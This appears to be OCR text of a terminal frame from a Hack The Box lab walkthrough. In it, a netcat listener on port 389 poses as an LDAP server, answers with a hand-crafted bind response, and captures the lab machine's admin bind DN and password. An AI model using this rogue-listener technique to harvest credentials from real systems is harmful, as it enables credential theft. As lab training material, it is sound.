 Applications Places System Thu Feb 2, 16:47
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ echo 3082010A020101618201060A010004000400 | xxd -r -p | sudo nc -lvnp 389
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.163.
Ncat: Connection from 10.10.11.163:35464.
06`1%uid=admin,ou=users,dc=response,dc=htbadmin┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:bash* "parrot" 16:47 02-Feb-23